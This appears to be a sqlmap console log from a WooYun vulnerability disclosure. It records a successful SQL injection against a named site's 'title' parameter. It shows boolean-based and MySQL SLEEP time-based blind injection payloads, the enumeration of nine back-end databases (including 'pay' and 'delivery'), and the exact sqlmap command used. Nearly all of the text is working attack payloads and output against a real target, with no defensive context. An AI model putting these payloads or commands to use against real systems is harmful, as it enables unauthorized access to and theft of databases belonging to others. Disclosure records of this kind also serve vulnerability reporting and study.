 C:\WINDOWS\system32\cmd.exe
Payload: id=10&seller_id=&title=%' AND 7673=7673 AND '%'='&seller_name=&scene=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=10&seller_id=&title=%' AND (SELECT * FROM (SELECT(SLEEP(5)))guRE) AND '%'='&seller_name=&scene=
---
[19:36:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[19:36:52] [INFO] fetching database names
[19:36:52] [INFO] fetching number of databases
[19:36:52] [INFO] resumed: 9
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 18
[19:36:52] [INFO] resumed: information_schema
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 8
[19:36:52] [INFO] resumed: delivery
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 5
[19:36:52] [INFO] resumed: mysql
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 3
[19:36:52] [INFO] resumed: pay
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 18
[19:36:52] [INFO] resumed: performance_schema
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 6
[19:36:52] [INFO] resumed: street
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 15
[19:36:52] [INFO] resumed: street_feedback
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 12
[19:36:52] [INFO] resumed: street_guide
[19:36:52] [INFO] retrieving the length of query output
[19:36:52] [INFO] resumed: 4
[19:36:52] [INFO] resumed: test
available databases [9]:
[*] delivery
[*] information_schema
[*] mysql
[*] pay
[*] performance_schema
[*] street
[*] street_feedback
[*] street_guide
[*] test
[19:36:52] [INFO] fetched data logged to text files under 'C:\Users\Bob\.sqlmap\output\streetadm.xiaoenai.net'
G:\Tools\web安全类\tools\sqlmap>sqlmap.py -r wall.txt -p title --dbs --thread 10
www.wooyun.org